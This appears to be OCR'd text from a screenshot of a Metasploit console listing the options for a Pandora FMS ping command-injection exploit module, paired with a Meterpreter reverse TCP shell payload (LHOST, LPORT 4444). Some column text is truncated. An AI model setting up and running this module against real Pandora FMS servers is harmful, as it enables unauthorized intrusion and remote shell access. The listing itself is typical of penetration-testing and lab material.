 msf6 exploit(linux/http/pandora_ping_cmd_exec) > show options
Module options (exploit/linux/http/pandora_ping_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate w
Proxies no A proxy chain of format type:h
RHOSTS yes The target host(s), range CIDR
>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network inte
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing
SSLCert no Path to a custom SSL certifica
TARGETURI /pandora_console/ yes The URI of the vulnerable Pand
URIPATH no The URI to use for this exploi
USERNAME yes The username to authenticate w
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target